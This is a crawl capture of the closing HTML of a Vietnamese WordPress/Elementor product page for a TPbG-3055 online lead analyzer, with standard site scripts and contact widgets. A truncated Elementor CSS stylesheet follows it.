<script type="text/javascript" src="https://dcen.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.17" id="hfe-frontend-js-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dcen.vn\/wp-admin\/admin-ajax.php","nonce":"4da6db6571","urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dcen.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dcen.vn\/gio-hang\/","checkout_page_url":"https:\/\/dcen.vn\/thanh-toan\/","fragments_nonce":"6cd8a24e83"}},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/dcen.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9467,"title":"M%C3%A1y%20Ph%C3%A2n%20T%C3%ADch%20Ch%C3%AC%20T%E1%BB%95ng%20Tr%E1%BB%B1c%20Tuy%E1%BA%BFn%20TPbG-3055%20-%20DCEN-%20DUCATECHNIC%20JOINT%20STOCK%20COMPANY","excerpt":" \n         <dl class=\"description amount clearfix col-xs-12\"> \n          <dt class=\"metatit\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           M\u1eabu m\u00e3\n          <\/font><\/font><\/dt> \n          <dd class=\"suggest\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           TPbG-3055\n          <\/font><\/font><\/dd> \n         <\/dl> \n         <dl class=\"description amount clearfix col-xs-12\"> \n          <dt class=\"metatit\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           Zalo\n          <\/font><\/font><\/dt> \n          <dd class=\"suggest\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           OEM, ODM, T\u00f9y ch\u1ec9nh\n          <\/font><\/font><\/dd> \n         <\/dl> \n         <dl class=\"description amount clearfix col-xs-12\"> \n          <dt class=\"metatit\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           Ngu\u1ed3n g\u1ed1c\n          <\/font><\/font><\/dt> \n          <dd class=\"suggest\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           Trung Qu\u1ed1c\n          <\/font><\/font><\/dd> \n         <\/dl> \n         <dl class=\"description amount clearfix col-xs-12\"> \n          <dt class=\"metatit\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           Th\u1eddi gian giao h\u00e0ng\n          <\/font><\/font><\/dt> \n          <dd class=\"suggest\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           7-10 ng\u00e0y l\u00e0m vi\u1ec7c\n          <\/font><\/font><\/dd> \n         <\/dl> \n         <dl class=\"description amount clearfix col-xs-12\"> \n          <dt class=\"metatit\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           moq\n          <\/font><\/font><\/dt> \n          <dd class=\"suggest\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           1 C\u00c1I\n          <\/font><\/font><\/dd> \n         <\/dl> \n         <dl class=\"description amount clearfix col-xs-12\"> \n          <dt class=\"metatit\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           Zalo\n          <\/font><\/font><\/dt> \n          <dd class=\"suggest\"><font style=\"vertical-align: inherit\"><font style=\"vertical-align: inherit\">\n           T\/T, L\/C, Paypal, C\u00f4ng \u0110o\u00e0n Ph\u01b0\u01a1ng T\u00e2y, MoneyGram, AliPay\n          <\/font><\/font><\/dd> \n         <\/dl> \n        ","featuredImage":"https:\/\/dcen.vn\/wp-content\/uploads\/2023\/04\/15697439959192.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://dcen.vn/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dcen.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dcen.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="float-contact">
<div class="chat-zalo">
<a href="https://zalo.me/397972666" target="_blank"><img title="Chat Zalo" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" alt="zalo-icon" width="40" height="40" /></a>
</div>
<div class="chat-facebook">
<a href="https://m.me/100063762772820" target="_blank"><img title="Chat Facebook" src="https://dcen.vn/wp-content/uploads/2023/12/Messenger.svg" alt="facebook-icon" width="40" height="40" /></a>
</div>
<div class="call-hotline">
<a href="tel:0989086766"><img title="Call Hotline" src="https://dcen.vn/wp-content/uploads/2023/12/call-icon-1.png" alt="phone-icon" width="40" height="40" /></a>
</div>
</div>

<div class="wd-toolbar">
	<div class="">
<a href="https://dcen.vn">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">

<span class="wd-toolbar-label">
<img width="150" height="30" src="https://dcen.vn/wp-content/uploads/2023/04/logo-DCEN.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy">  </span>
	
</a>
</div>
<div class="">
<a href="https://zalo.me/397972666">
<span class="wd-toolbar-icon wd-tools-icon wd-icon wd-custom-icon">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/zalo-icon.png" class="" alt="zalo-icon" decoding="async" loading="lazy"> </span>
<span class="wd-toolbar-label">
 </span>
</a>
</div>
<div class="">
<a href="tel:0397972666">
<span class="">
<img width="44" height="44" src="https://dcen.vn/wp-content/uploads/2023/12/Group-31.png" class="attachment-thumbnail size-thumbnail" alt="call-31" decoding="async" loading="lazy"> </span>
<span class="">
 </span>
</a>
</div>
</div>
 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dcen.vn/wp-content/uploads/elementor/css/post-8525.css?ver=1712133435
body_size: 2532
content:
.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-5066b11 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-5066b11{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-7fb6b6c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8525 .elementor-element.elementor-element-3cfca3a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8525 .elementor-element.elementor-element-0fae7e8 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-8525 .elementor-element.elementor-element-7f403c2{text-align:left;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-cecf295 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-225b975.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-225b975 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-225b975 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-225b975.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-e14516b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-4327689.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689{--icon-box-icon-margin:15px;width:var( --container-widget-width, 98.487% );max-width:98.487%;--container-widget-width:98.487%;--container-widget-flex-grow:0;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-4327689 .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-4327689 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-4327689.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8525 .elementor-element.elementor-element-04ae054 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-stacked .elementor-icon{background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-framed .elementor-icon, .elementor-8525 .elementor-element.elementor-element-f261e49.elementor-view-default .elementor-icon{fill:#EB000C;color:#EB000C;border-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49{--icon-box-icon-margin:15px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon{font-size:26px;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon i{transform:rotate(0deg);}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-f261e49 .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-f261e49 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-start;--align-items:center;--gap:10px 10px;--flex-wrap:nowrap;--background-transition:0.3s;--overlay-opacity:1;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-6c77ccc:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-6c77ccc::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-video-container::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .e-con-inner > .elementor-background-slideshow::before, .elementor-8525 .elementor-element.elementor-element-6c77ccc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-6c77ccc, .elementor-8525 .elementor-element.elementor-element-6c77ccc::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-4c01c27{--display:flex;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--flex-wrap:nowrap;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-8525 .elementor-element.elementor-element-4c01c27, .elementor-8525 .elementor-element.elementor-element-4c01c27::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__toggle{margin-left:auto;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .menu-item a.hfe-menu-item, .elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b .elementor-menu-toggle,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-8525 .elementor-element.elementor-element-a168d3b ul.sub-menu{width:220px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-8525 .elementor-element.elementor-element-a168d3b .sub-menu li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-8525 .elementor-element.elementor-element-a168d3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form{text-align:center;}.elementor-8525 .elementor-element.elementor-element-1b7fa40 .elementor-search-form__toggle{--e-search-form-toggle-size:33px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-1b7fa40.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-4a1b2e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-5a8d340 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-5a8d340, .elementor-8525 .elementor-element.elementor-element-5a8d340::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-5a8d340.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-wrapper{text-align:left;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title, .elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-title a{font-size:18px;line-height:10px;letter-spacing:-0.3px;word-spacing:0em;}.elementor-8525 .elementor-element.elementor-element-5939e3d .elementor-icon-box-description{color:#EB000C;}.elementor-8525 .elementor-element.elementor-element-5939e3d > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-8525 .elementor-element.elementor-element-2e4eb47{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-2e4eb47:not(.elementor-motion-effects-element-type-background), .elementor-8525 .elementor-element.elementor-element-2e4eb47 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F2F3;}.elementor-8525 .elementor-element.elementor-element-2e4eb47, .elementor-8525 .elementor-element.elementor-element-2e4eb47::before{--border-transition:0.3s;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__container{min-height:30px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__submit{min-width:30px;--e-search-form-submit-text-color:#000000;background-color:#FFFFFF;}body:not(.rtl) .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-left:calc(30px / 3);}body.rtl .elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__icon{padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c .elementor-search-form__input, .elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(30px / 3);padding-right:calc(30px / 3);}.elementor-8525 .elementor-element.elementor-element-e8edb3c:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 .elementor-element.elementor-element-e8edb3c.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}.elementor-8525 